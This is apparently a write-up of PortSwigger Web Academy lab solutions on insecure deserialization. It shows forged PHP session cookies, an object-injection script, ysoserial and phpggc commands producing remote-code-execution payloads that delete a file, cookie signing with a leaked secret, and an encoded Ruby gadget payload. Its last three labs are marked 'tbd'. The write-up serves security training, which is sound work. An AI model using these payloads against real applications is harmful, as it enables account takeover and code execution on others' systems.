Intro
This post/writeup is all about the insecure deserialization vulnerabilities.
I’ll be using primarily Portswigger Web Academy Labs, but i do intent do throw other labs and writeups here as well.
To learn more on the topic, please visit the article linked above at Portswigger’s.
TOC
- Intro
- Modifying serialized objects
- Modifying serialized data types
- Using application functionality to exploit insecure deserialization
- Arbitrary object injection in PHP
- Exploiting Java deserialization with Apache Commons
- Exploiting PHP deserialization with a pre-built gadget chain
- Exploiting Ruby deserialization using a documented gadget chain
- Developing a custom gadget chain for Java deserialization
- Developing a custom gadget chain for PHP deserialization
- Using PHAR deserialization to deploy a custom gadget chain
Modifying serialized objects
This lab uses a serialization-based session mechanism and is vulnerable to privilege escalation as a result. To solve the lab, edit the serialized object in the session cookie to exploit this vulnerability and gain administrative privileges. Then, delete the user carlos.
You can log in to your own account using the following credentials: wiener:peter

When we log in and check the session cookie in the response, we’ll notice serialized (PHP) cookie:

To get admin access to the site and delete carlos user, we need to set “admin” boolean from 0 to 1.

Modifying serialized data types
This lab uses a serialization-based session mechanism and is vulnerable to authentication bypass as a result. To solve the lab, edit the serialized object in the session cookie to access the administrator account. Then, delete the user carlos.
You can log in to your own account using the following credentials: wiener:peter
This lab is almost the same as before. After we login and take a look at the session cookie, we’ll notice it is serialized.
1
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"i7hm2hnr7gn7v930j4g325olmpj1jlxt";}
What if we change the access_token from string to boolean and set it to 1
1
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";b:1;}
… We can access the admin panel.

Using application functionality to exploit insecure deserialization
This lab uses a serialization-based session mechanism. A certain feature invokes a dangerous method on data provided in a serialized object. To solve the lab, edit the serialized object in the session cookie and use it to delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
You also have access to a backup account: gregg:rosebud
Not like before, now the objective is to achieve RCE and delete file on the system.
After logging in using the provided credentials, we can upload a file to the system.

Notice the cookie now being serialized and avatar link also being part of it.

We can assume that users/wiener/avatar is a path on a system, and what should happen if we delete the user? Can we modify the value?
Let’s delete wiener account and intercept the request or simply modify the cookie and paste it back into the browser.
1
O:4:"User":3:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"qw4t1le8olfxy6e9oieuolamexip9po7";s:11:"avatar_link";s:23:"/home/carlos/morale.txt";}
Success!

Arbitrary object injection in PHP
This lab uses a serialization-based session mechanism and is vulnerable to arbitrary object injection as a result. To solve the lab, create and inject a malicious serialized object to delete the morale.txt file from Carlos’s home directory. You will need to obtain source code access to solve this lab.
You can log in to your own account using the following credentials: wiener:peter
Like in the previous labs, let us login using the provided credentials.
This is the cookie now:
1
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"zeqzazlxc5rinmjqgy4wiz13csnatrsv";}
This lab is about arbitrary object injection and we only have a single object in the cookie, the User Object.
If we pay attention to the source code or if we check the tree in target tree in burp, we will find following entry/URL:
1
<!-- TODO: Refactor once /libs/CustomTemplate.php is updated -->
By appending tilde, we can read the source code: /libs/CustomTemplate.php~.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
<?php
class CustomTemplate {
private $template_file_path;
private $lock_file_path;
public function __construct($template_file_path) {
$this->template_file_path = $template_file_path;
$this->lock_file_path = $template_file_path . ".lock";
}
private function isTemplateLocked() {
return file_exists($this->lock_file_path);
}
public function getTemplate() {
return file_get_contents($this->template_file_path);
}
public function saveTemplate($template) {
if (!isTemplateLocked()) {
if (file_put_contents($this->lock_file_path, "") === false) {
throw new Exception("Could not write to " . $this->lock_file_path);
}
if (file_put_contents($this->template_file_path, $template) === false) {
throw new Exception("Could not write to " . $this->template_file_path);
}
}
}
function __destruct() {
// Carlos thought this would be a good idea
if (file_exists($this->lock_file_path)) {
unlink($this->lock_file_path);
}
}
}
?>
This is code i used to serialize the object:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
class CustomTemplate {
function __destruct() {
if (file_exists($this->lock_file_path)) {
unlink($this->lock_file_path);
}
}
}
$customTemplate = new CustomTemplate();
$customTemplate->lock_file_path = "/home/carlos/morale.txt";
$serialized_customTemplate = serialize($customTemplate);
echo $serialized_customTemplate;
?>
The output can now be send in a cookie, regardless the path and the lab should be solved, as __destruct() is automatically invoked.
1
O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
Key takeaway here is, without having an access to the source code, the vulnerability would be close to impossible to exploit.
Exploiting Java deserialization with Apache Commons
This lab uses a serialization-based session mechanism and loads the Apache Commons Collections library. Although you don’t have source code access, you can still exploit this lab using pre-built gadget chains.
To solve the lab, use a third-party tool to generate a malicious serialized object containing a remote code execution payload. Then, pass this object into the website to delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
After logging in this lab, we’re dealing with java as the session cookie implies (mind the rO0...):
1
Cookie: session=rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR/OUSJ6mBAgACTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0ACBpajl4bnNvMWdva2J3bDVjMnQ5MmN1b2Z0aml0a21kNHQABndpZW5lcg%3d%3d
By using ysoserial, we can generate a working payload which will delete the morale.txt
1
java --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED --add-opens=java.base/java.net=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED -jar ysoserial-all.jar CommonsCollections4 "rm /home/carlos/morale.txt" | base64 -w 0
Exploiting PHP deserialization with a pre-built gadget chain
This lab has a serialization-based session mechanism that uses a signed cookie. It also uses a common PHP framework. Although you don’t have source code access, you can still exploit this lab’s insecure deserialization using pre-built gadget chains.
To solve the lab, identify the target framework then use a third-party tool to generate a malicious serialized object containing a remote code execution payload. Then, work out how to generate a valid signed cookie containing your malicious object. Finally, pass this into the website to delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
After logging in with provided credentials, we’ll find a clue in the source code:
1
<!-- <a href=/cgi-bin/phpinfo.php>Debug</a> -->
Can we access the phpinfo();?

The application uses v3.4.0 Zend engine. and Symfony Version: 4.3.6. Secret key appears in the PHP and ENV variables: 4x0ezi5yn8f7hrs210yatqjrowrf6155.
The serialized cookie looks like this:
1
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"k54shxynxin7gsx6xpef2sjgtd593clm";}
By using this code, we can compute the signature.
1
php -r "echo hash_hmac('sha1', 'Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJrNTRzaHh5bnhpbjdnc3g2eHBlZjJzamd0ZDU5M2NsbSI7fQ==', '4x0ezi5yn8f7hrs210yatqjrowrf6155') . PHP_EOL;"
This was great help: https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/symphony
By checking this post, we learn that PHP generic gadget Chains library can be used, and is PHP equivalent to ysoserial used in the lab before. Link: https://github.com/ambionics/phpggc.

We can use Symfony/RCE4 or Symfony/RCE7 and run a command.
1
./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64 -w 0
Now sign the token and send it and if everything has been done right, the lab should be solved.
Exploiting Ruby deserialization using a documented gadget chain
This lab uses a serialization-based session mechanism and the Ruby on Rails framework. There are documented exploits that enable remote code execution via a gadget chain in this framework.
To solve the lab, find a documented exploit and adapt it to create a malicious serialized object containing a remote code execution payload. Then, pass this object into the website to delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
Same as in previous labs, when we log in, we’ll get a cookie assigned:
1
BAhvOglVc2VyBzoOQHVzZXJuYW1lSSILd2llbmVyBjoGRUY6EkBhY2Nlc3NfdG9rZW5JIiVxcGsxMTM4ZmIwenNlc2FxcGNscjc3dG9yNXZrZG8yYgY7B0YK
Cookie starting with BAh is specific to Ruby on Rails applications.
By messing with the cookie value, we’d get an error like this which again implies that we’re working with Ruby:
1
2
3
index.rb:13:in `load': incompatible marshal file format (can't be read) (TypeError)
format version 4.8 required; 105.63 given
...
Payload from here: https://devcraft.io/2021/01/07/universal-deserialisation-gadget-for-ruby-2-x-3-x.html
Modify the last two lines to puts Base64.encode64(payload), replace the command to execute and run the code.
1
2
luka@cloudipso ~/tests ruby r.rb | tr -d '\n'
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBpb286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVhZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRlYnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdlbTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2RfaWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
Developing a custom gadget chain for Java deserialization
This lab uses a serialization-based session mechanism. If you can construct a suitable gadget chain, you can exploit this lab’s insecure deserialization to obtain the administrator’s password.
To solve the lab, gain access to the source code and use it to construct a gadget chain to obtain the administrator’s password. Then, log in as the administrator and delete carlos.
You can log in to your own account using the following credentials: wiener:peter
Note that solving this lab requires basic familiarity with another topic that we’ve covered on the Web Security Academy.
tbd
Developing a custom gadget chain for PHP deserialization
This lab uses a serialization-based session mechanism. By deploying a custom gadget chain, you can exploit its insecure deserialization to achieve remote code execution. To solve the lab, delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
tbd
Using PHAR deserialization to deploy a custom gadget chain
This lab does not explicitly use deserialization. However, if you combine PHAR deserialization with other advanced hacking techniques, you can still achieve remote code execution via a custom gadget chain.
To solve the lab, delete the morale.txt file from Carlos’s home directory.
